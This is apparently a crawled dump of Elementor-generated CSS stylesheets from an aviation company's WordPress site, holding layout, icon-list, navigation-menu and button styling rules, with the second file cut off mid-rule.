.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-2ce5591{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-2ce5591 > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-c5a89ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-c5a89ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-c5a89ff.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-152 .elementor-element.elementor-element-c5a89ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-dbcd715{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-dbcd715 > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-7ec3a626.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-7ec3a626.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-7ec3a626 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-7d5ab654{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-7d5ab654 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8 > .elementor-container{max-width:1170px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-5f75b2c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-5f75b2c8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#808080;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:0px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:0px;}#wpadminbar ~ .elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down, #wpadminbar ~ * .elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:calc(0px + var(--wpadminbar-height, 0px));}#wpadminbar ~ .elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both, #wpadminbar ~ * .elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:calc(0px + var(--wpadminbar-height, 0px));}.elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled{z-index:100;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-3a2e58e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-3a2e58e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-7408bd64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-7408bd64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-7408bd64 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-152 .elementor-element.elementor-element-9650df0 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-152 .elementor-element.elementor-element-9650df0 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .menu-item a.hfe-menu-item, .elementor-152 .elementor-element.elementor-element-9650df0 .menu-item a.hfe-sub-menu-item{padding-top:18px;padding-bottom:18px;}.elementor-152 .elementor-element.elementor-element-9650df0 .sub-menu,
								.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown,
								.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown-expandible,
								.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-152 .elementor-element.elementor-element-9650df0 ul.sub-menu{width:220px;}.elementor-152 .elementor-element.elementor-element-9650df0 .sub-menu a.hfe-sub-menu-item,
						 .elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-152 .elementor-element.elementor-element-9650df0 .sub-menu li.menu-item:not(:last-child),
						.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-f3d979e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-f3d979e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-f3d979e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-152 .elementor-element.elementor-element-f3d979e > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-152 .elementor-element.elementor-element-422e6ad{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-152 .elementor-element.elementor-element-74615ede{margin-top:0px;margin-bottom:-103px;}.elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-152 .elementor-element.elementor-element-4847aabe{padding:10px 0px 10px 0px;}.elementor-152 .elementor-element.elementor-element-b451a99 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-6c447e1 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-152 .elementor-element.elementor-element-82e34da{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-c7ea83d > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-c5a89ff > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-7ec3a626 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-7d5ab654 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8{padding:10px 0px 10px 0px;}.elementor-152 .elementor-element.elementor-element-3a2e58e > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-7408bd64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-f3d979e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}}@media(max-width:767px){.elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-b451a99{width:100%;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-6c447e1{width:100%;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-c7ea83d{width:100%;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-c5a89ff{width:100%;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-3a2e58e{width:50%;}.elementor-152 .elementor-element.elementor-element-7408bd64{width:50%;}.elementor-152 .elementor-element.elementor-element-f3d979e{width:50%;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:10px 5px 10px 4px;font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );border-radius:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-152 .elementor-element.elementor-element-b451a99{width:25%;}.elementor-152 .elementor-element.elementor-element-6c447e1{width:25%;}.elementor-152 .elementor-element.elementor-element-c7ea83d{width:13%;}.elementor-152 .elementor-element.elementor-element-c5a89ff{width:13%;}.elementor-152 .elementor-element.elementor-element-7ec3a626{width:23.802%;}.elementor-152 .elementor-element.elementor-element-3a2e58e{width:24%;}.elementor-152 .elementor-element.elementor-element-7408bd64{width:60.554%;}.elementor-152 .elementor-element.elementor-element-f3d979e{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-152 .elementor-element.elementor-element-b451a99{width:65%;}.elementor-152 .elementor-element.elementor-element-6c447e1{width:65%;}.elementor-152 .elementor-element.elementor-element-c7ea83d{width:65%;}.elementor-152 .elementor-element.elementor-element-c5a89ff{width:65%;}.elementor-152 .elementor-element.elementor-element-7ec3a626{width:35%;}.elementor-152 .elementor-element.elementor-element-3a2e58e{width:25%;}.elementor-152 .elementor-element.elementor-element-7408bd64{width:75%;}.elementor-152 .elementor-element.elementor-element-f3d979e{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/uploads/elementor/css/post-314.css?ver=1759140387
body_size: 2738
content:
.elementor-314 .elementor-element.elementor-element-7ab15621:not(.elementor-motion-effects-element-type-background), .elementor-314 .elementor-element.elementor-element-7ab15621 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fcc0c83 );}.elementor-314 .elementor-element.elementor-element-7ab15621 > .elementor-background-overlay{opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-7ab15621{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-7ab15621 > .elementor-shape-top svg{height:50px;}.elementor-314 .elementor-element.elementor-element-63a09003 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 15px 0px;}.elementor-314 .elementor-element.elementor-element-2b229dd2 > .elementor-container{max-width:1170px;}.elementor-314 .elementor-element.elementor-element-2b229dd2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EAEAEA12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-314 .elementor-element.elementor-element-2b229dd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-3b3d422e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-3b3d422e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 